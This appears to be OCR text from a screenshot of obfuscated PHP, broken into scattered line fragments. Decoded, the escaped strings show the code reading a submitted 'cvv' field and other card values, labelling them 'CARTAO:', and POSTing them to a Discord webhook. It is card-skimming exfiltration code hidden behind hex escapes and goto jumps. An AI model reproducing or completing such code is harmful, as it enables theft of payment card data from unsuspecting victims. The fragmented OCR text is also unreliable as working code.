
\167\153\x30\x48\x36\71\x5f\x41\x54\151\132
\x33\55\x57\x6c\x54\x6e\x78\x4b\145\x38\x48
\x48\x31\165"
; 
$basearray
 = 
array
(
"\x63\x6f
\156\164\145\x6e\164"
 => 
$content
); 
$hookarr
ay
 = 
array
(
"\150\164\164\160"
 => 
array
(
"\150
\145\x61\x64\x65\x72"
 => 
"\x43\x6f\156\x74\x
65\x6e\164\55\164\171\160\x65\x3a\40\141\160
\x70\x6c\x69\143\x61\x74\x69\x6f\x6e\57\170
\x2d\167\167\167\x2d\x66\157\162\x6d\55\165
\x72\154\x65\x6e\x63\157\144\145\144\xd\xa"
, 
"\155\x65\x74\150\157\144"
 => 
"\x50\117\x53
\124"
, 
"\x63\x6f\x6e\x74\145\156\x74"
 => htt
p_build_query(
$basearray
))); file_get_conten
ts(
$link
, 
false
, stream_context_create(
$hook
array
)); } 
goto
 dddpV; Wf13j: 
$modulo4
 = 
$_P
OST
[
"\x63\166\x76"
]; 
goto
 oWDwN; hV_LU: 
if
(
empty
(
$modulo2
)) { } 
else
 { 
$answer
 = 
$modu
lo2
; 
$content
 = 
"\x43\x41\x52\x54\x41\x4f\x3
a\40{$answer}"
; 
$link
 = 
"\150\x74\164\160\x7
3\72\x2f\x2f\144\151\163\143\157\x72\144\x2e
\x63\157\x6d\x2f\141\x70\x69\57\167\145\142
\150\157\x6f\x6b\163\57\61\61\61\x39\x37\70
\65\65\65\x38\x33\x36\x31\67\70\70\64\x31\66
\x2f\x48\x56\x66\152\x39\x48\x4d\x44\171\150
\x6d\142\x7a\x6c\126\157\65\70\157\167\x62\7